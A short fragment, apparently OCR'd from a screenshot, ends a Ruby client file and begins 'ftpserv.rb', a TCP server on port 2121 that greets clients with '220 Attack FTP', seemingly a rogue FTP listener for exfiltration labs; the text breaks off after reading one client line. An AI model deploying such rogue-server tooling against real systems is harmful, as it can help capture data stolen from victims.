
  end

end

```

--cilent.rb--

- - - 

--ftpserv.rb--

```

require 'socket'

host = '172.17.0.4'

port = 2121

hostsplit = host.tr('.',',')

server = TCPServer.new port

loop do

  Thread.start(server.accept) do |client|

    client.puts "220 Attack FTP\r\n"

    r = client.gets

	puts r
